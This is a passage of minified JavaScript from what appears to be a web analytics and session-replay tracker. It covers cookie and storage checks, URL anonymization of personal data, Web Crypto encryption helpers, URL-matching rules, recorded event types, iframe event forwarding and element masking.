Qp.browserIsSafariV12()?!1:(Rt.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),Rt.get(s.COOKIE_TEST_FOR_SAME_SITE)?(Rt.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}Mv(){return this.A.getUrlProtocol()==="http:"?ps.Lax:this.Di.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?ps.None:ps.Lax}Dv(){return this.A.getUrlProtocol()==="http:"?Re.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Di.isSameSiteNoneSecureNeeded()?Re.Yes:Re.No}isSameSiteSupported(){return this.ul}set(t,e,i,r){let o=Rt.toExpireDate(i),c=r?Re.Yes:this.getSecureFlag();Rt.set(t,e,this.pl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.pl;Rt.remove(t,i)}xv(){let t=this.Di.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?ps.None:void 0,i=t?Re.Yes:void 0;return Rt.getRootDomain(e,i)}Lv(t){return this.E.allowSubdomains?t:Rt.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),oi="_cs_t",mc="1",Zp=(()=>{class s{constructor(t,e){this.Ct=t,this.E=e,this.ya=!1,this.Ea=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.Ct.isTopWindowTracker()&&"cookie"in document){if(!this.Ct.isInIframeContext()&&Rt.isCookiePresent()){this.ya=!0,this.Ea=!1;return}if(Rt.set(oi,mc,Rt.CURRENT_DOMAIN),Rt.get(oi)!==null){this.ya=!0,this.Ea=!1,Rt.remove(oi,Rt.CURRENT_DOMAIN);return}Rt.set(oi,mc,Rt.CURRENT_DOMAIN,void 0,ps.None,Re.Yes),Rt.get(oi)!==null&&(this.ya=!0,this.Ea=!0,Rt.remove(oi,Rt.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.ya}isSameSiteNoneSecureNeeded(){return this.Ea}}return s})();function tg(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var eg=(()=>{class s{constructor(t,e){this.E=t,this.Di=e}canTrack(){return this.E.isProjectActive()&&this.Uv()&&this.bf()&&this.jv()}canTrackInChild(){return this.E.isProjectActive()&&this.Hv()&&(this.bf()||this.Bv()||this.Fv())}jv(){return this.E.cookielessTrackingEnabled?tg():this.Di.areCookiesEnabled()}bf(){return Qi(window.location.hostname,this.E.hostnames)}Uv(){return!this.Af()&&this.$v()}Hv(){return!this.Af()&&this.zv()}Bv(){return window.location.protocol==="about:"&&window.location.hostname===""}Af(){return"visibilityState"in document&&document.visibilityState==="prerender"}$v(){return this.Tf()&&this.Gv()}zv(){return this.Tf()}Gv(){try{return!!window.localStorage}catch{return!1}}Tf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}Fv(){return this.E.isWebView&&window.location.protocol==="file:"&&window.location.hostname===""}}return s})(),ah=":";function yc(s){let n=[],t=sg(s),e=csString.prototype.split.call(t,"/");for(let i of e)Pt(i,ah)?csArray.prototype.push.call(n,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(n,{key:i,value:null});return n}function sg(s){let n=s;return Pt(s,"/")&&(n=csString.prototype.substring.call(n,1)),Si(s,"/")&&(n=csString.prototype.slice.call(n,0,-1)),n}var ig=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,ng="$1CS_ANONYMIZED_NAME",rg=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],r=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let h=o;o=this.Tr(o),o!==h&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-url"))}let c=this.qv(o,i);if(c!==o)return $.counters.redactedPII.count("url"),c;let l=this.Wv(o,r);return l!==o&&$.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.gl(t);return i!==""?`${e}?`:e}gl(t){let e=csString.prototype.indexOf.call(t,"?"),i,r="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),r=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:r}}qv(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.gl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this.Yv(o,c);if(l!==null)return`${l}${r}`}return t}Yv(t,e){if(t.length<e.length)return null;let i=[];for(let r=0;r<t.length;r++){let o=t[r];if(r>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[r].key;if(this.Rf(c)){let l=e[r].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}Wv(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.gl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.Xv(o,c);return`${csArray.prototype.join.call(o,"/")}${r}`}Xv(t,e){let i=[],r=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],u=e[r].key;if(this.Rf(u)&&l>=c){let f=e[r].value;csArray.prototype.push.call(i,h.length>0?f:""),r++,r===e.length&&(r=0);continue}if(h===u){csArray.prototype.push.call(i,h),r++,r===e.length&&(r=0);continue}for(let f=0;f<r;f++){let y=l-r+f;i[y]=t[y]}r=0,csArray.prototype.push.call(i,h)}for(let l=0;l<r;l++){let h=t.length-r+l;i[h]=t[h]}return i}Rf(t){return Pt(t,ah)}Tr(t){return csString.prototype.replace.call(t,ig,ng)}}return s})(),og="spki",Ec="RSA-OAEP",ag="SHA-256",vc="AES-CTR",cg="SHA-1",Sc=190,ys=(()=>{let s;return function(n){var t;let e=!1,i=null,r,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;n.crypto=(t=K.crypto)===null||t===void 0?void 0:t.subtle,n.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}n.isKeyImported=l;function h(){return i}n.getCryptoKey=h;function u(){var M,S;return((S=(M=K.self.crypto)===null||M===void 0?void 0:M.subtle)===null||S===void 0?void 0:S.encrypt)!=null&&K.self.CryptoKey!=null}n.isSupported=u;async function f(M){r=n.crypto.importKey(og,lr(M),{name:Ec,hash:ag},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await r,r=void 0,i||tt.warn(`Fail to import public key '${M}'`)}n.importKey=f;async function y(M){if(!u()||e)return null;await r;let S=cr(M);S.byteLength>Sc&&(S=S.slice(0,Sc));try{let B=await n.crypto.encrypt({name:Ec},i,S);return Ja(B)}catch{return null}}n.asymmetricEncrypt=y;async function g(M,S){if(!u()||e)return null;let B={counter:S.initializationVector,name:vc,length:64},F=o.encode(M);try{let et=await n.crypto.encrypt(B,S.cryptoKey,F);return Ja(et)}catch{return null}}n.symmetricEncrypt=g;async function v(M){let S=await T(M);if(!S)throw new Error("Export secret failed");let B=await y(S);if(!B)throw new Error("Encrypt secret failed");return B}n.encryptSecret=v;async function T(M){var S;if(!u())return null;try{return(S=(await n.crypto.exportKey("jwk",M)).k)!==null&&S!==void 0?S:null}catch{return null}}async function I(){if(!u()||e)return null;try{return{cryptoKey:await n.crypto.generateKey({name:vc,length:128},!0,["encrypt","decrypt"]),initializationVector:K.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}n.generateSymmetricKey=I;function w(M){c=M}n.setDigestSalt=w;async function b(M){M=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(M)),c&&(M=`${M}:${c}`);let S=o.encode(M);try{let B=await n.crypto.digest(cg,S);return Jn(B)}catch{return null}}n.digest=b;function x(){return K.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}n.generateKeyPair=x}(s||(s={})),s})(),Ve=(()=>{let s;return function(n){n.REGEX="regex",n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),os=(()=>{let s;return function(n){n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Ns=(()=>{let s;return function(n){n.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",n.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",n.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",n.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),na=(()=>{class s{constructor(){this.ml=[]}setRegexRules(t){this.ml=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.Kv(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.ml,e=>this.Cf(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.ml,e=>this.Cf(t,e)),e=>e.ruleInput)}Cf(t,e){var i,r;let o=this.Jv(t,e);return!this.Qv(e)||!this.Zv(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((r=e.regex)===null||r===void 0)&&r.test(o))}Qv(t){let e=new csDate,i=t.startDate&&t.startDate>e,r=t.endDate&&t.endDate<e;return!i&&!r}Zv(t){let e=t.samplingRate!==100,i=e&&Bs.boolean(t.samplingRate);return!e||i}va(t){return!Pt(t,"http://")&&!Pt(t,"https://")?`https://${t}`:t}Jv(t,e){let i=ea(this.va(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}Sa(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}Kv(t){let e=null,i=!1;switch(t.operator){case os.NOT_START:case Ve.NOT_START:i=!0;case os.START:case Ve.START:e=new csRegExp(`^${t.value}`,this.Sa(t));break;case os.NOT_END:case Ve.NOT_END:i=!0;case os.END:case Ve.END:e=new csRegExp(`${t.value}$`,this.Sa(t));break;case os.NOT_CONTAIN:case Ve.NOT_CONTAIN:i=!0;case os.CONTAIN:case Ve.CONTAIN:case Ve.REGEX:e=new csRegExp(`${t.value}`,this.Sa(t));break;case os.NOT_EXACT:case Ve.NOT_EXACT:i=!0;case os.EXACT:case Ve.EXACT:e=new csRegExp(`^${t.value}$`,this.Sa(t));break;default:tt.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let r=t.startDate?this.If(t.startDate):void 0,o=t.endDate?this.If(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:r,endDate:o,ruleInput:t}}If(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),q=(()=>{let s;return function(n){n[n.RESIZE=0]="RESIZE",n[n.SCROLL=1]="SCROLL",n[n.MOUSEMOVE=2]="MOUSEMOVE",n[n.MOUSEDOWN=3]="MOUSEDOWN",n[n.MOUSEUP=4]="MOUSEUP",n[n.CLICK=5]="CLICK",n[n.MOUSEOVER=6]="MOUSEOVER",n[n.MOUSEOUT=7]="MOUSEOUT",n[n.CHANGE=10]="CHANGE",n[n.FOCUSIN=11]="FOCUSIN",n[n.FOCUSOUT=12]="FOCUSOUT",n[n.TAP=14]="TAP",n[n.KEYDOWN=15]="KEYDOWN",n[n.KEYUP=16]="KEYUP",n[n.COMMAND=17]="COMMAND",n[n.PERFORMANCE=19]="PERFORMANCE",n[n.DRAG=20]="DRAG",n[n.FLICK=21]="FLICK",n[n.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",n[n.ZOOM=23]="ZOOM",n[n.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",n[n.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",n[n.DEAD_CLICK=30]="DEAD_CLICK",n[n.DEAD_ZOOM=31]="DEAD_ZOOM",n[n.PAGE_RELOAD=32]="PAGE_RELOAD",n[n.THRASHED_CURSOR=33]="THRASHED_CURSOR",n[n.BLANK_PAGE=34]="BLANK_PAGE",n[n.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",n[n.SUBMIT=36]="SUBMIT",n[n.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),He=(()=>{let s;return function(n){n.APPCUES="appcues",n.CHAMELEON="chameleon",n.CONTENTSQUARE="contentsquare",n.SEGMENT="segment",n.SHOPIFY="shopify",n.WEB="web"}(s||(s={})),s})();function lg(s){return s.tgtHM!==void 0}function ch(s){return s.tgt!==void 0}function hg(s){return s.tgtLk!==void 0}function ug(s){return s.x!==void 0&&s.y!==void 0}function dg(s){return s===He.APPCUES||s===He.CHAMELEON||s===He.CONTENTSQUARE||s===He.SEGMENT||s===He.SHOPIFY||s===He.WEB}var fg=Math.pow(2,31);function pg(s,n=0){let l=n>>>0,h=s.length;for(let g=0;g<h-3;g+=4){let v=(csString.prototype.charCodeAt.call(s,g)&255|(csString.prototype.charCodeAt.call(s,g+1)&255)<<8|(csString.prototype.charCodeAt.call(s,g+2)&255)<<16|(csString.prototype.charCodeAt.call(s,g+3)&255)<<24)>>>0;v=Math.imul(v,3432918353),v=v<<15|v>>>17,v=Math.imul(v,461845907),l^=v,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let u=0,f=h&3,y=h-f;switch(f){case 3:u^=(csString.prototype.charCodeAt.call(s,y+2)&255)<<16;case 2:u^=(csString.prototype.charCodeAt.call(s,y+1)&255)<<8;case 1:u^=csString.prototype.charCodeAt.call(s,y)&255,u=Math.imul(u,3432918353),u=u<<15|u>>>17,u=Math.imul(u,461845907),l^=u}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function lh(s){return pg(s)+fg>>>0}var ra=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Bi="|iframe|",gg=(()=>{class s extends ra{constructor(t,e,i,r){super(),this.tS=t,this.eS=e,this.sS=i,this.iS=r}emitIframeEvent(t,e,i){if(this.nS(e)&&t===null){H.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case Lt.ChildLogMessage:this.rS(i);break;case Lt.AnalysisEvent:{let r=i,o=this.tS.transformEvent(t,r);o.isUserEvent?this.oS(o.event):this.aS(o.event);break}case Lt.RecordingEvent:{let r=i,o=this.iS.transformEvents(t,r);if(o.events.length===0)return;o.containsUserEvent?this.cS(o.events):this.lS(o.events);break}case Lt.JavascriptError:this.hS(i);break;case Lt.ApiError:this.uS(i);break;case Lt.DetailedApiError:this.dS(i);break;case Lt.CustomError:this.fS(i);break;case Lt.EmerchandisingMessage:{let r=this.sS.transformEvent(t,i);this.pS(r);break}case Lt.Commands:{let r=this.eS.transformEvent(t,i);this.gS(r);break}case Lt.IntegrationCallback:this.mS(i);break;case Lt.StaticResource:this.yS(i);break;case Lt.TrackingContextRequestMessage:this.ES(i);break;default:H.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}nS(t){let e=[Lt.AnalysisEvent,Lt.RecordingEvent,Lt.EmerchandisingMessage,Lt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}rS(t){let{message:e,errorCode:i,level:r}=t;switch(r){case mt.debug:H.debug(e,i);break;case mt.warn:H.warn(e,!0,i);break;case mt.implementation:H.implementation(e,i);break;case mt.error:H.error(e,i);break;case mt.critical:H.critical(e,i);break}}oS(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}aS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}cS(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}lS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}hS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}uS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}dS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}pS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}gS(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}mS(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}yS(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}ES(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}fS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),mg=(()=>{class s{constructor(t,e,i){this.et=t,this.Pf=e,this.Of=i}transformEvent(t,e){this.vS(t,e.event);let i=this.et.getElementPath(t);return this.SS(i,e.event),this.wS(e.event),e}vS(t,e){if(ug(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+yt.windowOffsetX()),e.y=Math.round(i.top+e.y+yt.windowOffsetY())}}SS(t,e){ch(e)&&(e.tgt=`${t}${Bi}${e.tgt}`),lg(e)&&(e.tgtHM=`${t}${Bi}${e.tgtHM}`,this.Pf||(e.tgtHMH=lh(e.tgtHM))),hg(e)&&(e.tgtLk=`${t}${Bi}${e.tgtLk}`)}wS(t){!this.Pf&&this.Of&&this.Of.enhanceAnalysisEvent(null,t)}}return s})(),yg=(()=>{class s{constructor(t){this.et=t}transformEvent(t,e){let i=this.et.getElementPath(t);return{iframePath:e.iframePath?`${i}${Bi}${e.iframePath}`:i,commands:e.commands}}}return s})(),Eg=(()=>{class s{constructor(t){this.et=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.et.getElementPath(t),r=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Bi}${o.targetPath}`}));return{...e,products:r}}}return s})(),vg=1,wc=csSymbol("nodeIdentifier");function W(s){let n=s[wc];return n!=null?n:s[wc]=vg++}var L=(()=>{let s;return function(n){n[n.MUTATION_INSERT=1]="MUTATION_INSERT",n[n.MUTATION_REMOVE=2]="MUTATION_REMOVE",n[n.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",n[n.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",n[n.INITIAL_DOM=5]="INITIAL_DOM",n[n.SCROLL=6]="SCROLL",n[n.CLICK=8]="CLICK",n[n.RESIZE=9]="RESIZE",n[n.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",n[n.INPUT_SELECT=11]="INPUT_SELECT",n[n.INPUT_TEXT=12]="INPUT_TEXT",n[n.HASH_CHANGE=13]="HASH_CHANGE",n[n.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",n[n.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",n[n.MOUSE_OVER=16]="MOUSE_OVER",n[n.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",n[n.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",n[n.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",n[n.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",n[n.ATTACH_SHADOW=22]="ATTACH_SHADOW",n[n.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",n[n.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",n[n.PAGE_EVENT=27]="PAGE_EVENT",n[n.API_ERROR=28]="API_ERROR",n[n.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",n[n.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",n[n.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",n[n.KEY_DOWN=32]="KEY_DOWN",n[n.KEY_UP=33]="KEY_UP",n[n.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",n[n.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",n[n.USER_IDENTIFIER=38]="USER_IDENTIFIER",n[n.TOUCH_START=41]="TOUCH_START",n[n.TOUCH_MOVE=42]="TOUCH_MOVE",n[n.TOUCH_END=43]="TOUCH_END",n[n.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",n[n.POINTER_DOWN=47]="POINTER_DOWN",n[n.POINTER_MOVE=48]="POINTER_MOVE",n[n.POINTER_UP=49]="POINTER_UP",n[n.CUSTOM_ERROR=50]="CUSTOM_ERROR",n[n.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",n[n.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",n[n.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",n[n.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",n[n.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",n[n.SCREEN_RESIZE=65]="SCREEN_RESIZE",n[n.RESOURCE_HASHES=66]="RESOURCE_HASHES",n[n.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",n[n.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",n[n.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",n[n.TEXT_REF=73]="TEXT_REF",n[n.TOUCH_CANCEL=74]="TOUCH_CANCEL",n[n.MUTATION_MOVE=75]="MUTATION_MOVE",n[n.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",n[n.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",n[n.VIDEO_PLAY=78]="VIDEO_PLAY",n[n.VIDEO_PAUSE=79]="VIDEO_PAUSE",n[n.VIDEO_SEEK=80]="VIDEO_SEEK",n[n.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",n[n.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",n[n.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",n[n.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",n[n.DEBUG=999]="DEBUG"}(s||(s={})),s})();var ki=(()=>{let s;return function(n){n[n.SWIPE=0]="SWIPE",n[n.PINCH_IN=1]="PINCH_IN",n[n.PINCH_OUT=2]="PINCH_OUT",n[n.LONG_PRESS=3]="LONG_PRESS",n[n.TAP=4]="TAP",n[n.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),Sg=(()=>{class s{constructor(){this._S={clientX:2,clientY:3},this.bS={clientX:1,clientY:2},this.AS=[L.POINTER_DOWN,L.POINTER_MOVE,L.POINTER_UP],this.TS=[L.TOUCH_START,L.TOUCH_MOVE,L.TOUCH_END]}transformEvents(t,e){if(!st.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==L.VISIBILITY_CHANGE),e.events.length===0||(H.warn(`IframeRecordingEventsTransformer received event ${Lt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=W(t),r=null;csArray.prototype.some.call(e.events,c=>this.Nf(c)||this.Mf(c))&&(r=t.getBoundingClientRect());for(let c of e.events)this.Nf(c)?this.RS(r,c):this.Mf(c)&&this.CS(r,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}CS(t,e){this.Df(this.bS,t,e)}RS(t,e){this.Df(this._S,t,e)}Df(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}Nf(t){return csArray.prototype.indexOf.call(this.AS,t.type)!==-1}Mf(t){return csArray.prototype.indexOf.call(this.TS,t.type)!==-1}}return s})(),ct=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),Nr;function Ht(s){if(Nr||(Nr=document.createElement("div")),!(!!s&&R(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return Zt.call(Nr,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function yi(s,n){if(ac)return ac.call(s,n);let t=s;do{if(Zt.call(t,n))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function gs(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let n={};for(let t in s)n[t]=gs(s[t]);return n}default:return s}}function hh(s){for(let n in s)if(s[n]!==void 0)return!0;return!1}function uh(s,n){if(csArray.isArray(s)&&csArray.isArray(n))return s.length!==n.length||csArray.prototype.some.call(s,(i,r)=>i!==n[r])?gs(n):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(n||{})]);for(let i of e){let r=s[i],o=n[i];if(r===o)continue;let c=typeof r;if(c!==typeof o)r===void 0&&o!==void 0?t[i]=o:r!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&r&&o){let h=uh(r,o);h!==void 0&&(t[i]=h)}else t[i]=gs(o)}return hh(t)?t:void 0}function dh(s,n){let t={...s};for(let[e,i]of Object.entries(n))if(i===null)delete t[e];else if(i!==void 0){let r=t[e],o=i;r&&typeof r=="object"&&o&&typeof o=="object"&&!csArray.isArray(r)&&!csArray.isArray(o)?t[e]=dh(r,o):t[e]=o}return t}function fh(s){let n=null;return t=>t?n=t:n||(n=s())}var wg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function _g(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!wg.has(s)}var ai=fh(()=>new WeakMap),Mr=fh(()=>new Set),Es=(()=>{let s;return function(n){function t(u){return ai().get(u)}n.getAll=t;function e(u,f){var y;return(y=ai().get(u))===null||y===void 0?void 0:y[f]}n.get=e;function i(u,f,y){let g=ai().get(u);g||ai().set(u,g={}),g[f]=y,c(u)}n.set=i;function r(u,f){let y=ai().get(u);y&&(delete y[f],c(u))}n.remove=r;function o(){ai(new WeakMap)}n.reset=o;function c(u){for(let f of Mr())f(u)}function l(u){Mr().add(u)}n.subscribe=l;function h(u){Mr().delete(u)}n.unsubscribe=h}(s||(s={})),s})(),lt=(()=>{let s;return function(n){function t(l,h,u){var f;if(typeof Node!="undefined"&&l instanceof Node)Es.set(l,h,u);else{let y=l;(f=y.props)!==null&&f!==void 0||(y.props={}),y.props[h]=u}}n.setProperty=t;function e(l,h){var u;return typeof Node!="undefined"&&l instanceof Node?Es.get(l,h):(u=l.props)===null||u===void 0?void 0:u[h]}n.getProperty=e;function i(l){return typeof Node!="undefined"&&l instanceof Node?Es.getAll(l):l.props}n.getProperties=i;function r(l,h){let u=null;return o(l,(f,y,g)=>h(f)&&(u=f)&&!!g()),u}n.findDescendant=r;function o(l,h){c(l,void 0,h)}n.traverse=o;function c(l,h,u){let f=!1;if(u(l,h,()=>f=!0),f)return;let g=l.shadowRoot;g&&c(g,l,u);let v=l.children;if(v!=null&&v.length){for(let T of v)if(T&&(c(T,l,u),f))break}}}(s||(s={})),s})(),D=(()=>{let s;return function(n){let t;(function(w){w[w.NotMasked=0]="NotMasked",w[w.Parent=1]="Parent",w[w.Child=2]="Child"})(t=n.MaskedElementState||(n.MaskedElementState={})),n.maskedProp="masked",n.maskedAttributeProp="maskedAttribute";function e(w){return qe(w)&&"Attributes"in w&&"PIISelectors"in w?w.Attributes instanceof Array&&w.PIISelectors instanceof Array:!1}n.isSelectorUserInput=e;function i(w){if(!qe(w)||w===null)throw new ct("setPIISelectors");return"Attributes"in w||(w.Attributes=[]),"PIISelectors"in w||(w.PIISelectors=[]),w}n.sanitizeSelectorUserInput=i;function r(w){var b,x,M;return"nodeType"in w?(b=lt.getProperty(w,n.maskedProp))!==null&&b!==void 0?b:{state:t.NotMasked}:(M=(x=w.metadata)===null||x===void 0?void 0:x[n.maskedProp])!==null&&M!==void 0?M:{state:t.NotMasked}}n.getMaskedElementDetails=r;function o(w){var b,x,M;return"nodeType"in w?(b=lt.getProperty(w,n.maskedAttributeProp))!==null&&b!==void 